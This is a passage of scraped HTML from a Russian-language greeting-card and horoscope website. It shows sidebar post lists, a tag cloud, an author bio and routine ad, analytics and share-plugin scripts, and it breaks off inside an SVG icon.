\u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0434\u043e 30 \u0430\u043f\u0440\u0435\u043b\u044f 2020 \u0433\u043e\u0434\u0430, \u0442\u043e \u0435\u0441\u0442\u044c \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430. \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u0446\u0435\u043d\u044b, \u043a\u0430\u043a \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u044f \u043a\u0432\u0430\u0440\u0442\u0430\u043b\u044c\u043d\u0430\u044f, \u0442\u0430\u043a \u0438 \u043f\u043e\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f, \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u044b.","image":{"@type":"ImageObject","url":"https:\/\/supersolnishco.net\/wp-content\/uploads\/2020\/01\/gaz.jpg","width":1000,"height":550}}</script>
		</article><!-- .post-listing -->
		

		
		

		
		
		
		
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Смотрите 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div data-gz-block="cc0d9c44-fe63-4d37-9efc-7960704dfe3d"></div>


</div></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Последние</a></li><li class="tabs"><a href="#tab1">Популярное</a></li><li class="tabs"><a href="#tab3">Мнения</a></li><li class="tabs"><a href="#tab4">Теги</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/68197-podrug-jenskoy-drujby-6.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/04/pozdravlyayu-s-dnem-podrug-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/68197-podrug-jenskoy-drujby-6.html">С ДНЕМ ПОДРУГ🌹13 февраля; 21 апреля 🗓️ картинки подругам &#8212; Красивые открытки День лучшей подруги 05 07, День подруги 01 08</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/131410-prazdniki-fevral.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/imeniny-segodnya-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Праздники сегодня завтра" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/131410-prazdniki-fevral.html">🥳 КАКОЙ СЕГОДНЯ ПРАЗДНИК ? 👇👇 &#8212; ПРАЗДНИКИ в ФЕВРАЛЕ ❄️ | ПРАЗДНИКИ 2026</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/61358-chetverg-utrom-dnem-vecherom-6.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2024/06/dobrogo-tebe-chetverga-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго тебе четверга!" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/61358-chetverg-utrom-dnem-vecherom-6.html">ЧЕТВЕРГ: с добрым утром, хорошим днём и вечером 🤩🍒 картинки &#8212; Открытки новые стильные, красивые пожелания с четвергом</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/56441-prazdniki-29-yanvarya-kakoy-kartinki-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/01/29-yanvarya-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Праздники 29 января 2020: какой сегодня праздник? Поздравления в картинках - Прикольные открытки и картинки с 29 января для друзей" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/56441-prazdniki-29-yanvarya-kakoy-kartinki-1.html">Праздники 29 января 2026 🎂 Какой сегодня праздник, у кого именины? &#8212; Поздравления в открытках прикольные &#8212; 29 01 картинки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/106498-proschay-yanvar-kartinki-gif.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2024/01/s-poslednim-dnem-yanvarya-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/106498-proschay-yanvar-kartinki-gif.html">ПРОЩАЙ ЯНВАРЬ, завтра февраль, привет 👋 &#8212; Картинки, gif 31 01 и 01 02 : доброе утро последнего дня января, с уходящим январем</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/106383-imeniny-len-2.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2022/01/elena9-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="28 января - Именины, День ангела Елены: красивые поздравления, картинки и душевные открытки Еленам именинницам от всей души на 28 января" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/106383-imeniny-len-2.html">ИМЕНИНЫ, ДЕНЬ АНГЕЛА ЕЛЕНЫ, АЛЁНЫ 🌺 28 (15) января картинки — Красивые душевные открытки Еленам, Аленам от души</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 дня назад</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html" title="ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2 недели назад</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>46,348 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html" title="Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2014/01/S-Dnem-rojdeniya-animaciya-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="поздравления с днём рождения мужчине картинки прикольные красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html">Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>12.09.2019</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,032 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html" title="Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/03/rinokzemli1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Ночью Верховная Рада разрешила продажу украинской земли: &quot;За&quot; голосовали &quot;Слуги&quot;, &quot;Голос&quot;, &quot;ЕС&quot; и группа &quot;Довира&quot;" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html">Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.04.2020</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,012 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html" title="Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/10/pokrov-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Обряды на Покров Пресвятой Богородицы 14 октября 2020 для незамужних девушек - Молитвы на Покров для замужества, на привлечение любви" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html">Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14.10.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,948 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/04/pasha3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон - Поздравить с Пасхой Христовой 2020 - Поздравление с Пасхой в стихах короткие красивые - Видео поздравления с Пасхой Христовой зайка 2020 - СМС прикольные короткие с Пасхой" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19.04.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,765 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/18874-video-pozdravlenie-s-pasxoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки &#8212; Поздравления с Пасхой в стихах и видео &#8212; Поздравления с Пасхой Христовой 2021 короткие в стихах красивые" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2017/04/jesus1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки - Поздравления с Пасхой в стихах и видео - Поздравления с Пасхой Христовой 2021 короткие в стихах красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/18874-video-pozdravlenie-s-pasxoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки &#8212; Поздравления с Пасхой в стихах и видео &#8212; Поздравления с Пасхой Христовой 2021 короткие в стихах красивые</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.05.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,730 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://supersolnishco.net/tag/chto-nelzya-delat" class="tag-cloud-link tag-link-14092 tag-link-position-1" style="font-size: 8pt;">что нельзя делать</a>
<a href="https://supersolnishco.net/tag/cerkovnye-prazdniki" class="tag-cloud-link tag-link-13628 tag-link-position-2" style="font-size: 8pt;">церковные праздники</a>
<a href="https://supersolnishco.net/tag/ukraina" class="tag-cloud-link tag-link-14899 tag-link-position-3" style="font-size: 8pt;">украина</a>
<a href="https://supersolnishco.net/tag/telec" class="tag-cloud-link tag-link-13207 tag-link-position-4" style="font-size: 8pt;">телец</a>
<a href="https://supersolnishco.net/tag/strelec" class="tag-cloud-link tag-link-13213 tag-link-position-5" style="font-size: 8pt;">стрелец</a>
<a href="https://supersolnishco.net/tag/smert" class="tag-cloud-link tag-link-4919 tag-link-position-6" style="font-size: 8pt;">смерть</a>
<a href="https://supersolnishco.net/tag/skorpion" class="tag-cloud-link tag-link-13212 tag-link-position-7" style="font-size: 8pt;">скорпион</a>
<a href="https://supersolnishco.net/tag/skandaly" class="tag-cloud-link tag-link-14942 tag-link-position-8" style="font-size: 8pt;">скандалы</a>
<a href="https://supersolnishco.net/tag/ryby" class="tag-cloud-link tag-link-13216 tag-link-position-9" style="font-size: 8pt;">рыбы</a>
<a href="https://supersolnishco.net/tag/rak" class="tag-cloud-link tag-link-4394 tag-link-position-10" style="font-size: 8pt;">рак</a>
<a href="https://supersolnishco.net/tag/predskazaniya" class="tag-cloud-link tag-link-13134 tag-link-position-11" style="font-size: 8pt;">предсказания</a>
<a href="https://supersolnishco.net/tag/oven" class="tag-cloud-link tag-link-13206 tag-link-position-12" style="font-size: 8pt;">овен</a>
<a href="https://supersolnishco.net/tag/lev" class="tag-cloud-link tag-link-13209 tag-link-position-13" style="font-size: 8pt;">лев</a>
<a href="https://supersolnishco.net/tag/koronavirus" class="tag-cloud-link tag-link-20737 tag-link-position-14" style="font-size: 8pt;">коронавирус</a>
<a href="https://supersolnishco.net/tag/kozerog" class="tag-cloud-link tag-link-13214 tag-link-position-15" style="font-size: 8pt;">козерог</a>
<a href="https://supersolnishco.net/tag/karantin" class="tag-cloud-link tag-link-20773 tag-link-position-16" style="font-size: 8pt;">карантин</a>
<a href="https://supersolnishco.net/tag/zodiakalnyj-goroskop" class="tag-cloud-link tag-link-12916 tag-link-position-17" style="font-size: 8pt;">зодиакальный гороскоп</a>
<a href="https://supersolnishco.net/tag/znamenitosti" class="tag-cloud-link tag-link-14939 tag-link-position-18" style="font-size: 8pt;">знаменитости</a>
<a href="https://supersolnishco.net/tag/znaki-zodiaka" class="tag-cloud-link tag-link-12919 tag-link-position-19" style="font-size: 8pt;">знаки зодиака</a>
<a href="https://supersolnishco.net/tag/deva" class="tag-cloud-link tag-link-13210 tag-link-position-20" style="font-size: 8pt;">дева</a>
<a href="https://supersolnishco.net/tag/goroskop" class="tag-cloud-link tag-link-12937 tag-link-position-21" style="font-size: 8pt;">гороскоп</a>
<a href="https://supersolnishco.net/tag/vodolej" class="tag-cloud-link tag-link-13215 tag-link-position-22" style="font-size: 8pt;">водолей</a>
<a href="https://supersolnishco.net/tag/vesy" class="tag-cloud-link tag-link-13211 tag-link-position-23" style="font-size: 8pt;">весы</a>
<a href="https://supersolnishco.net/tag/bliznecy" class="tag-cloud-link tag-link-13208 tag-link-position-24" style="font-size: 8pt;">близнецы</a>
<a href="https://supersolnishco.net/tag/astrologiya" class="tag-cloud-link tag-link-12920 tag-link-position-25" style="font-size: 8pt;">астрология</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Последние новости 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div class="YhhqDY367348"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'YhhqDY367348',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/7da198f1.js'; 
    document.head && document.head.appendChild(s);
</script>
</div></div></div><!-- .widget /--><div id="author_widget-2" class="widget widget_author"><div class="widget-top"><h4>О supersolnishco</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="author-bio">
	<div class="author-avatar">
		<img alt='supersolnishco avatar' src='https://supersolnishco.net/wp-content/uploads/2020/06/i1-90x90.jpg' srcset='https://supersolnishco.net/wp-content/uploads/2020/06/i1-180x180.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
						Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...		</div><!-- #author-description -->
			<div class="author-social flat-social">
						<a class="social-site" target="_blank" href="https://supersolnishco.net/"><i class="fa fa-home"></i></a>
									<a class="social-facebook" target="_blank" href="https://www.facebook.com/svetlana.supersolnishco"><i class="fa fa-facebook"></i></a>
																		<a class="social-youtube" target="_blank" href="https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"><i class="fa fa-youtube"></i></a>
									<a class="social-pinterest" target="_blank" href="https://www.pinterest.ru/ssupersolnishco/"><i class="fa fa-pinterest"></i></a>
											</div>
		<div class="clear"></div>
</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
					</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href=https://supersolnishco.net/polzovatelskoe-soglashenie-i-pravila-kopirovaniya-materialov-sajta>Пользовательское соглашение и условия копирования материалов сайта</a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C87" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C87").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter1778257 = new Ya.Metrika({id:1778257, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/1778257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2008-2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Наверх"></div>
<div id="fb-root"></div>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1768930834' type='text/css' media='all' />
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/supersolnishco.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/supersolnishco.net\/","selector":"img","title":"","summary":"","short_url":"no","url_structure":"\/%post_id%-%postname%.html","minWidth":"180","minHeight":"180","sharer":"https:\/\/supersolnishco.net\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"],"icons":{"facebook":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"\/><\/svg>","odnoklassniki":"<svg enable-background=\"new 0 0 30 30\" version=\"1.1\" viewBox=\"0 0 30 30\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z\" id=\"K\"\/><path d=\"M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z\" id=\"O\"\/><\/svg>","vkontakte":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z\"\/><\/svg>","pinterest":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z\"\/><\/svg>","whatsapp":"<svg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><g><defs><rect height=\"100\" id=\"SVGID_1_\" width=\"100\"\/><\/defs><path d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    